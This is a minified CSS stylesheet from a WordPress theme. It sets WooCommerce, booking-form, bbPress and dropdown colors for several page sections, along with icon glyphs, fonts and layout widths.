div.product .woocommerce-tabs .panel,.footer_color .activeslideThumb,.footer_color #payment li,.footer_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.footer_color .avia_cart,.footer_color form.login,.footer_color form.register,.footer_color .col-1,.footer_color .col-2,.footer_color .variations_form,.footer_color .dynamic-title,.footer_color .single-product-main-image .thumbnails a,.footer_color .quantity input.qty,.footer_color .avia_cart_buttons,#top .footer_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.footer_color .woocommerce-info,#top .footer_color .chosen-container-single .chosen-single,#top .footer_color .chosen-search input[type="text"],.footer_color .chosen-results,.footer_color .chosen-container .chosen-drop,#top .footer_color .select2-container .select2-choice,.footer_color .widget_layered_nav_filters .chosen a:hover,.footer_color .widget_layered_nav .chosen a:hover,.footer_color .woocommerce-MyAccount-navigation-link.is-active,.footer_color .woocommerce-MyAccount-navigation-link:hover{background-color:#fff}.footer_color .thumbnail_container img,#top .footer_color #main .order_details,#top .footer_color .chosen-search input[type="text"],#top .footer_color .chosen-container-single .chosen-single,#top .footer_color .chosen-container-active .chosen-single,#top .footer_color .chosen-container .chosen-drop,.footer_color .chosen-container .chosen-results,.footer_color .products .product-category h3:before,#top .footer_color .select2-container .select2-choice{border-color:transparent}.footer_color .summary div{border-color:#fff}.footer_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .footer_color a.remove,#top .footer_color .onsale{background-color:#545454}#top .footer_color .active-result.highlighted{background-color:#545454;color:#fff}.footer_color #shop_header a:hover{color:#fff}#top .footer_color .price,.footer_color .stock,#top #wrap_all .footer_color ins,.footer_color .products .product-category h3 .count,.footer_color .widget_layered_nav_filters .chosen a:before,.footer_color .widget_layered_nav .chosen a:before{color:#545454}.footer_color .dynamic-title a:hover{color:#fff}.footer_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:transparent}#top .footer_color .chzn-container-single .chzn-single{border-color:transparent;background-color:#fff;color:#7e6b2a}.footer_color #payment{background-color:#fff}#top .footer_color .quantity input.plus,#top .footer_color .quantity input.minus{border-color:transparent;background-color:#eee;color:#7e6b2a}.footer_color .wc-bookings-booking-form .block-picker li a,#top .footer_color .wc-bookings-date-picker .ui-datepicker td{border-color:transparent}#top .footer_color .wc-bookings-booking-form .block-picker li a:hover,#top .footer_color .wc-bookings-booking-form .block-picker li a:focus,#top .footer_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#545454!important;color:#fff!important}#top .footer_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .footer_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#545454;background-color:#545454;color:#fff}.footer_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#545454!important;color:#fff!important;border-color:transparent}#top .footer_color .wc-bookings-date-picker .ui-datepicker th,#top .footer_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:#29261d}#top .footer_color .wc_bookings_field_start_date,#top .footer_color .wc-bookings-date-picker span.label{color:#7e6b2a}#top .footer_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .footer_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#fff}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#f7d44a!important}#top .footer_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .footer_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .footer_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#101010!important;color:#fff}.footer_color .sort-param>li>span,.footer_color .sort-param>li>a,.footer_color .sort-param ul{background-color:#fff}.footer_color .sort-param>li:hover>span,.footer_color .sort-param>li:hover>a,.footer_color .sort-param>li:hover ul,.footer_color .product-sorting strong{color:#7e6b2a}.footer_color .sort-param a{color:#7e6b2a}#top .footer_color .sort-param a:hover{color:#fff}.footer_color .avia-bullet{border-color:#7e6b2a}#top .footer_color a:hover .avia-bullet{border-color:#fff}.footer_color .sort-param .current-param a{color:#545454}.footer_color .sort-param .current-param .avia-bullet{border-color:#545454}.alternate_color .cart_dropdown .dropdown_widget li a,#top .alternate_color .avia_cart_buttons .button,#top .alternate_color .dropdown_widget .buttons .button,.alternate_color .cart_dropdown_first .cart_dropdown_link,#top .alternate_color p.order-info mark{color:#888}.alternate_color .woocommerce-tabs .tabs a,.alternate_color .product_meta,.alternate_color .quantity input.qty,.alternate_color .cart_dropdown .dropdown_widget,.alternate_color .avia_select_fake_val,.alternate_color address,.alternate_color .product>a .alternate_color .product_excerpt,.alternate_color .term_description,#top .alternate_color .price .from,#top #wrap_all .alternate_color del,.alternate_color .dynamic-title .dynamic-heading,.alternate_color .dynamic-title a,.alternate_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.alternate_color .chosen-container-single .chosen-single span,#top .alternate_color .select2-container .select2-choice,.alternate_color .woocommerce-MyAccount-navigation-link.is-active a{color:#a2a2a2}.alternate_color div.product .woocommerce-tabs ul.tabs li.active a,.alternate_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.alternate_color .cart_dropdown_link,.alternate_color .inner_product_header,.alternate_color .avia-arrow,#top .alternate_color .variations select,#top .alternate_color .variations input,#top .alternate_color #reviews input[type="text"],#top .alternate_color #reviews input[type="email"],.alternate_color #reviews .comment-text,.alternate_color #reviews #comment,.alternate_color .single-product-main-image .images a,#top .alternate_color .shop_table.cart .input-text,#top .alternate_color form.login .input-text,#top .alternate_color form.register .input-text,.alternate_color .chosen-container-single .chosen-search,.alternate_color .products .product-category h3:before,#top .alternate_color .quantity input.qty{background-color:#fff}.alternate_color .woocommerce-tabs .tabs .active,.alternate_color div.product .woocommerce-tabs .panel,.alternate_color .activeslideThumb,.alternate_color #payment li,.alternate_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.alternate_color .avia_cart,.alternate_color form.login,.alternate_color form.register,.alternate_color .col-1,.alternate_color .col-2,.alternate_color .variations_form,.alternate_color .dynamic-title,.alternate_color .single-product-main-image .thumbnails a,.alternate_color .quantity input.qty,.alternate_color .avia_cart_buttons,#top .alternate_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.alternate_color .woocommerce-info,#top .alternate_color .chosen-container-single .chosen-single,#top .alternate_color .chosen-search input[type="text"],.alternate_color .chosen-results,.alternate_color .chosen-container .chosen-drop,#top .alternate_color .select2-container .select2-choice,.alternate_color .widget_layered_nav_filters .chosen a:hover,.alternate_color .widget_layered_nav .chosen a:hover,.alternate_color .woocommerce-MyAccount-navigation-link.is-active,.alternate_color .woocommerce-MyAccount-navigation-link:hover{background-color:#f8f8f8}.alternate_color .thumbnail_container img,#top .alternate_color #main .order_details,#top .alternate_color .chosen-search input[type="text"],#top .alternate_color .chosen-container-single .chosen-single,#top .alternate_color .chosen-container-active .chosen-single,#top .alternate_color .chosen-container .chosen-drop,.alternate_color .chosen-container .chosen-results,.alternate_color .products .product-category h3:before,#top .alternate_color .select2-container .select2-choice{border-color:#e1e1e1}.alternate_color .summary div{border-color:#f8f8f8}.alternate_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .alternate_color a.remove,#top .alternate_color .onsale{background-color:#f05a1a}#top .alternate_color .active-result.highlighted{background-color:#f05a1a;color:#fff}.alternate_color #shop_header a:hover{color:#fff}#top .alternate_color .price,.alternate_color .stock,#top #wrap_all .alternate_color ins,.alternate_color .products .product-category h3 .count,.alternate_color .widget_layered_nav_filters .chosen a:before,.alternate_color .widget_layered_nav .chosen a:before{color:#f05a1a}.alternate_color .dynamic-title a:hover{color:#f05a1a}.alternate_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#e1e1e1}#top .alternate_color .chzn-container-single .chzn-single{border-color:#e1e1e1;background-color:#f8f8f8;color:#a2a2a2}.alternate_color #payment{background-color:#f8f8f8}#top .alternate_color .quantity input.plus,#top .alternate_color .quantity input.minus{border-color:#e1e1e1;background-color:#e7e7e7;color:#a2a2a2}.alternate_color .wc-bookings-booking-form .block-picker li a,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td{border-color:#e1e1e1}#top .alternate_color .wc-bookings-booking-form .block-picker li a:hover,#top .alternate_color .wc-bookings-booking-form .block-picker li a:focus,#top .alternate_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#f05a1a!important;color:#fff!important}#top .alternate_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .alternate_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#f05a1a;background-color:#f05a1a;color:#fff}.alternate_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#f05a1a!important;color:#fff!important;border-color:#e1e1e1}#top .alternate_color .wc-bookings-date-picker .ui-datepicker th,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:#888}#top .alternate_color .wc_bookings_field_start_date,#top .alternate_color .wc-bookings-date-picker span.label{color:#a2a2a2}#top .alternate_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#f8f8f8}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#fff!important}#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .alternate_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#b01606!important;color:#fff}.alternate_color .sort-param>li>span,.alternate_color .sort-param>li>a,.alternate_color .sort-param ul{background-color:#f8f8f8}.alternate_color .sort-param>li:hover>span,.alternate_color .sort-param>li:hover>a,.alternate_color .sort-param>li:hover ul,.alternate_color .product-sorting strong{color:#444}.alternate_color .sort-param a{color:#a2a2a2}#top .alternate_color .sort-param a:hover{color:#f05a1a}.alternate_color .avia-bullet{border-color:#a2a2a2}#top .alternate_color a:hover .avia-bullet{border-color:#f05a1a}.alternate_color .sort-param .current-param a{color:#f05a1a}.alternate_color .sort-param .current-param .avia-bullet{border-color:#f05a1a}.main_color .cart_dropdown .dropdown_widget li a,#top .main_color .avia_cart_buttons .button,#top .main_color .dropdown_widget .buttons .button,.main_color .cart_dropdown_first .cart_dropdown_link,#top .main_color p.order-info mark{color:#666}.main_color .woocommerce-tabs .tabs a,.main_color .product_meta,.main_color .quantity input.qty,.main_color .cart_dropdown .dropdown_widget,.main_color .avia_select_fake_val,.main_color address,.main_color .product>a .main_color .product_excerpt,.main_color .term_description,#top .main_color .price .from,#top #wrap_all .main_color del,.main_color .dynamic-title .dynamic-heading,.main_color .dynamic-title a,.main_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.main_color .chosen-container-single .chosen-single span,#top .main_color .select2-container .select2-choice,.main_color .woocommerce-MyAccount-navigation-link.is-active a{color:#8d8d8d}.main_color div.product .woocommerce-tabs ul.tabs li.active a,.main_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.main_color .cart_dropdown_link,.main_color .inner_product_header,.main_color .avia-arrow,#top .main_color .variations select,#top .main_color .variations input,#top .main_color #reviews input[type="text"],#top .main_color #reviews input[type="email"],.main_color #reviews .comment-text,.main_color #reviews #comment,.main_color .single-product-main-image .images a,#top .main_color .shop_table.cart .input-text,#top .main_color form.login .input-text,#top .main_color form.register .input-text,.main_color .chosen-container-single .chosen-search,.main_color .products .product-category h3:before,#top .main_color .quantity input.qty{background-color:#f8f8f8}.main_color .woocommerce-tabs .tabs .active,.main_color div.product .woocommerce-tabs .panel,.main_color .activeslideThumb,.main_color #payment li,.main_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.main_color .avia_cart,.main_color form.login,.main_color form.register,.main_color .col-1,.main_color .col-2,.main_color .variations_form,.main_color .dynamic-title,.main_color .single-product-main-image .thumbnails a,.main_color .quantity input.qty,.main_color .avia_cart_buttons,#top .main_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.main_color .woocommerce-info,#top .main_color .chosen-container-single .chosen-single,#top .main_color .chosen-search input[type="text"],.main_color .chosen-results,.main_color .chosen-container .chosen-drop,#top .main_color .select2-container .select2-choice,.main_color .widget_layered_nav_filters .chosen a:hover,.main_color .widget_layered_nav .chosen a:hover,.main_color .woocommerce-MyAccount-navigation-link.is-active,.main_color .woocommerce-MyAccount-navigation-link:hover{background-color:#fff}.main_color .thumbnail_container img,#top .main_color #main .order_details,#top .main_color .chosen-search input[type="text"],#top .main_color .chosen-container-single .chosen-single,#top .main_color .chosen-container-active .chosen-single,#top .main_color .chosen-container .chosen-drop,.main_color .chosen-container .chosen-results,.main_color .products .product-category h3:before,#top .main_color .select2-container .select2-choice{border-color:#b0b0b0}.main_color .summary div{border-color:#fff}.main_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .main_color a.remove,#top .main_color .onsale{background-color:#ffa600}#top .main_color .active-result.highlighted{background-color:#ffa600;color:#fff}.main_color #shop_header a:hover{color:#fff}#top .main_color .price,.main_color .stock,#top #wrap_all .main_color ins,.main_color .products .product-category h3 .count,.main_color .widget_layered_nav_filters .chosen a:before,.main_color .widget_layered_nav .chosen a:before{color:#ffa600}.main_color .dynamic-title a:hover{color:#333}.main_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#b0b0b0}#top .main_color .chzn-container-single .chzn-single{border-color:#b0b0b0;background-color:#fff;color:#8d8d8d}.main_color #payment{background-color:#fff}#top .main_color .quantity input.plus,#top .main_color .quantity input.minus{border-color:#b0b0b0;background-color:#eee;color:#8d8d8d}.main_color .wc-bookings-booking-form .block-picker li a,#top .main_color .wc-bookings-date-picker .ui-datepicker td{border-color:#b0b0b0}#top .main_color .wc-bookings-booking-form .block-picker li a:hover,#top .main_color .wc-bookings-booking-form .block-picker li a:focus,#top .main_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#ffa600!important;color:#fff!important}#top .main_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .main_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#ffa600;background-color:#ffa600;color:#fff}.main_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#ffa600!important;color:#fff!important;border-color:#b0b0b0}#top .main_color .wc-bookings-date-picker .ui-datepicker th,#top .main_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:#666}#top .main_color .wc_bookings_field_start_date,#top .main_color .wc-bookings-date-picker span.label{color:#8d8d8d}#top .main_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .main_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#fff}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#f8f8f8!important}#top .main_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .main_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .main_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#bb6200!important;color:#fff}.main_color .sort-param>li>span,.main_color .sort-param>li>a,.main_color .sort-param ul{background-color:#fff}.main_color .sort-param>li:hover>span,.main_color .sort-param>li:hover>a,.main_color .sort-param>li:hover ul,.main_color .product-sorting strong{color:#222}.main_color .sort-param a{color:#8d8d8d}#top .main_color .sort-param a:hover{color:#333}.main_color .avia-bullet{border-color:#8d8d8d}#top .main_color a:hover .avia-bullet{border-color:#333}.main_color .sort-param .current-param a{color:#ffa600}.main_color .sort-param .current-param .avia-bullet{border-color:#ffa600}.added_to_cart_notification,.added_to_cart_notification .avia-arrow{background-color:#f8f8f8;color:#8d8d8d;border-color:#b0b0b0}.added_to_cart_notification strong{color:#222}#top .select2-drop{background-color:#f8f8f8}#top .select2-results{color:#8d8d8d}#top .select2-search{background-color:#fff}#top .select2-search,#top .select2-drop-active{border-color:#b0b0b0}#top .select2-search input[type="text"]{background-color:#f8f8f8;color:#8d8d8d;border-color:#b0b0b0}.select2-results .select2-highlighted{color:#fff;background-color:#ffa600}.header_color .cart_dropdown .dropdown_widget li a,#top .header_color .avia_cart_buttons .button,#top .header_color .dropdown_widget .buttons .button,.header_color .cart_dropdown_first .cart_dropdown_link,#top .header_color p.order-info mark{color:#333}.header_color .woocommerce-tabs .tabs a,.header_color .product_meta,.header_color .quantity input.qty,.header_color .cart_dropdown .dropdown_widget,.header_color .avia_select_fake_val,.header_color address,.header_color .product>a .header_color .product_excerpt,.header_color .term_description,#top .header_color .price .from,#top #wrap_all .header_color del,.header_color .dynamic-title .dynamic-heading,.header_color .dynamic-title a,.header_color .entry-summary .woocommerce-product-rating .woocommerce-review-link,.header_color .chosen-container-single .chosen-single span,#top .header_color .select2-container .select2-choice,.header_color .woocommerce-MyAccount-navigation-link.is-active a{color:gray}.header_color div.product .woocommerce-tabs ul.tabs li.active a,.header_color .cart_dropdown .dropdown_widget .widget_shopping_cart_content,.header_color .cart_dropdown_link,.header_color .inner_product_header,.header_color .avia-arrow,#top .header_color .variations select,#top .header_color .variations input,#top .header_color #reviews input[type="text"],#top .header_color #reviews input[type="email"],.header_color #reviews .comment-text,.header_color #reviews #comment,.header_color .single-product-main-image .images a,#top .header_color .shop_table.cart .input-text,#top .header_color form.login .input-text,#top .header_color form.register .input-text,.header_color .chosen-container-single .chosen-search,.header_color .products .product-category h3:before,#top .header_color .quantity input.qty{background-color:#fff}.header_color .woocommerce-tabs .tabs .active,.header_color div.product .woocommerce-tabs .panel,.header_color .activeslideThumb,.header_color #payment li,.header_color .widget_price_filter .ui-slider-horizontal .ui-slider-range,.header_color .avia_cart,.header_color form.login,.header_color form.register,.header_color .col-1,.header_color .col-2,.header_color .variations_form,.header_color .dynamic-title,.header_color .single-product-main-image .thumbnails a,.header_color .quantity input.qty,.header_color .avia_cart_buttons,#top .header_color .dropdown_widget .buttons,div .dropdown_widget .cart_list li:hover,.header_color .woocommerce-info,#top .header_color .chosen-container-single .chosen-single,#top .header_color .chosen-search input[type="text"],.header_color .chosen-results,.header_color .chosen-container .chosen-drop,#top .header_color .select2-container .select2-choice,.header_color .widget_layered_nav_filters .chosen a:hover,.header_color .widget_layered_nav .chosen a:hover,.header_color .woocommerce-MyAccount-navigation-link.is-active,.header_color .woocommerce-MyAccount-navigation-link:hover{background-color:#fcfcfc}.header_color .thumbnail_container img,#top .header_color #main .order_details,#top .header_color .chosen-search input[type="text"],#top .header_color .chosen-container-single .chosen-single,#top .header_color .chosen-container-active .chosen-single,#top .header_color .chosen-container .chosen-drop,.header_color .chosen-container .chosen-results,.header_color .products .product-category h3:before,#top .header_color .select2-container .select2-choice{border-color:#e1e1e1}.header_color .summary div{border-color:#fcfcfc}.header_color .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,#top .header_color a.remove,#top .header_color .onsale{background-color:#f6a21a}#top .header_color .active-result.highlighted{background-color:#f6a21a;color:#fff}.header_color #shop_header a:hover{color:#fff}#top .header_color .price,.header_color .stock,#top #wrap_all .header_color ins,.header_color .products .product-category h3 .count,.header_color .widget_layered_nav_filters .chosen a:before,.header_color .widget_layered_nav .chosen a:before{color:#f6a21a}.header_color .dynamic-title a:hover{color:#333}.header_color .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#e1e1e1}#top .header_color .chzn-container-single .chzn-single{border-color:#e1e1e1;background-color:#fcfcfc;color:gray}.header_color #payment{background-color:#fcfcfc}#top .header_color .quantity input.plus,#top .header_color .quantity input.minus{border-color:#e1e1e1;background-color:#ebebeb;color:gray}.header_color .wc-bookings-booking-form .block-picker li a,#top .header_color .wc-bookings-date-picker .ui-datepicker td{border-color:#e1e1e1}#top .header_color .wc-bookings-booking-form .block-picker li a:hover,#top .header_color .wc-bookings-booking-form .block-picker li a:focus,#top .header_color .wc-bookings-booking-form .block-picker li a.selected{background-color:#f6a21a!important;color:#fff!important}#top .header_color .wc-bookings-date-picker legend .wc-bookings-date-picker-choose-date,#top .header_color .wc-bookings-date-picker .ui-datepicker-header{border-color:#f6a21a;background-color:#f6a21a;color:#fff}.header_color .wc-bookings-date-picker .ui-datepicker td.bookable a{background-color:#f6a21a!important;color:#fff!important;border-color:#e1e1e1}#top .header_color .wc-bookings-date-picker .ui-datepicker th,#top .header_color .wc-bookings-date-picker .ui-datepicker td .ui-state-default{color:#333}#top .header_color .wc_bookings_field_start_date,#top .header_color .wc-bookings-date-picker span.label{color:gray}#top .header_color .wc-bookings-booking-form .wc-bookings-booking-cost,#top .header_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-other-month{background-color:#fcfcfc}#top .wc-bookings-booking-form .blockUI.blockOverlay{background-color:#fff!important}#top .header_color .wc-bookings-date-picker .ui-datepicker td.bookable-range .ui-state-default,#top .header_color .wc-bookings-date-picker .ui-datepicker td.ui-datepicker-current-day a,#top .header_color .wc-bookings-date-picker .ui-datepicker td.bookable-range{background:#b26006!important;color:#fff}.header_color .sort-param>li>span,.header_color .sort-param>li>a,.header_color .sort-param ul{background-color:#fcfcfc}.header_color .sort-param>li:hover>span,.header_color .sort-param>li:hover>a,.header_color .sort-param>li:hover ul,.header_color .product-sorting strong{color:#000}.header_color .sort-param a{color:gray}#top .header_color .sort-param a:hover{color:#333}.header_color .avia-bullet{border-color:gray}#top .header_color a:hover .avia-bullet{border-color:#333}.header_color .sort-param .current-param a{color:#f6a21a}.header_color .sort-param .current-param .avia-bullet{border-color:#f6a21a}#top .av-cart-counter{background-color:#f6a21a;color:#fff}.bbp-topics .bbp-body .bbp-topic-title:before{content:'\E83b';font-family:'entypo-fontello'}.bbp-topics .bbp-body .topic-voices-multi .bbp-topic-title:before{content:'\E83c';font-family:'entypo-fontello'}.bbp-topics .bbp-body .super-sticky .bbp-topic-title:before{content:'\E808';font-family:'entypo-fontello'}.bbp-topics .bbp-body .sticky .bbp-topic-title:before{content:'\E809';font-family:'entypo-fontello'}.bbp-topics .bbp-body .status-closed .bbp-topic-title:before{content:'\E824';font-family:'entypo-fontello'}.bbp-topics .bbp-body .super-sticky.status-closed .bbp-topic-title:before{content:'\E809\E824';font-family:'entypo-fontello'}.bbp-topics .bbp-body .sticky.status-closed .bbp-topic-title:before{content:'\E808\E824';font-family:'entypo-fontello'}#top .avia-layerslider .ls-nav-prev:before{content:'\E87c';font-family:'entypo-fontello'}#top .avia-layerslider .ls-nav-next:before{content:'\E87d';font-family:'entypo-fontello'}#top .avia-layerslider .ls-nav-start:before,#top .avia_playpause_icon:before{content:'\E897';font-family:'entypo-fontello'}#top .avia-layerslider .ls-nav-stop:before,#top .avia_playpause_icon.av-pause:before{content:'\E899';font-family:'entypo-fontello'}.image-overlay .image-overlay-inside:before{content:'\E869';font-family:'entypo-fontello'}.image-overlay.overlay-type-extern .image-overlay-inside:before{content:'\E832';font-family:'entypo-fontello'}.image-overlay.overlay-type-video .image-overlay-inside:before{content:'\E897';font-family:'entypo-fontello'}div.avia-popup button.mfp-arrow:before{content:'\E87d';font-family:'entypo-fontello'}div.avia-popup button.mfp-arrow-left:before{content:'\E87c';font-family:'entypo-fontello'}.html_header_transparency #top .avia-builder-el-0 .container,.html_header_transparency #top .avia-builder-el-0 .slideshow_caption{padding-top:88px}h1,h2,h3,h4,h5,h6,#top .title_container .main-title,tr.pricing-row td,#top .portfolio-title,.callout .content-area,.avia-big-box .avia-innerbox,.av-special-font,.av-current-sort-title,.html_elegant-blog #top .minor-meta,#av-burger-menu-ul li{font-family:'Arimo','HelveticaNeue','Helvetica Neue',Helvetica,Arial,sans-serif}body{font-family:'Arimo','HelveticaNeue','Helvetica Neue',Helvetica,Arial,sans-serif}.broken_link,a.broken_link{text-decoration:none!important;color:#666!important;cursor:text!important}.search-no-results .widget avia_combo_widget,.search-no-results h3{display:none!important}.404_recommendation .widget avia_combo_widget,.404_recommendation h3{display:none!important}#top .av-magazine-time{display:none}.timeline-Header-byline{font-size:18px}.timeline-InformationCircle{display:none}.u-floatLeft{display:none}.container{width:100%}.container .av-content-small.units{width:73%}.responsive .boxed#top,.responsive.html_boxed.html_header_sticky #header,.responsive.html_boxed.html_header_transparency #header{width:1130px;max-width:90%}.responsive .container{max-width:1130px}#top .all_colors strong{color:#333}